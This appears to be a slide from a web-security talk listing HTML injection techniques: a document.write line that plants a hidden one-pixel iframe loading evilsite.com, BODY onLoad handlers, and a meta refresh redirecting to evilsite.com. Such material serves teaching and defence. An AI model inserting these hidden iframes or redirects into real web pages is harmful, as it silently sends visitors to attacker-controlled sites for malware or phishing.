

# HTML Stuff
iFrame
document.write(‘<iframe src=”http://evilsite.com/index.html” width=1 height=1 style=”visibility:hidden;position:absolute”></iframe>’)
Body onLoad,
<BODY onLoad="alert('hello world!')">
<BODY onLoad="window();">
Meta refresh
<meta http-equiv="refresh" content=" http://evilsite.com"/>
HTTP Headers